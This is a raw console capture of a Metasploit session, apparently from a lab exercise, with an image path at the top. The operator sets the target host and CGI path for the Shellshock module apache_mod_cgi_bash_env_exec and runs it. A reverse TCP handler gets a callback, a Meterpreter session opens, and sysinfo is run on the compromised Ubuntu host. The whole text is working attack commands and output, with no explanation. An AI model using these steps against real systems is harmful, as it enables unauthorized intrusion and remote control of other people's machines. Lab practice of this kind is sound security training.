 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.24.241.3
RHOSTS => 192.24.241.3
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /gettime.cgi
TARGETURI => /gettime.cgi
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.24.241.2:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.24.241.3
[*] Meterpreter session 1 opened (192.24.241.2:4444 -> 192.24.241.3:59544) at 2022-01-02 04:20:27 +0530
meterpreter > sysinfo
Computer     : 192.24.241.3
OS           : Ubuntu 14.04 (Linux 5.4.0-91-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >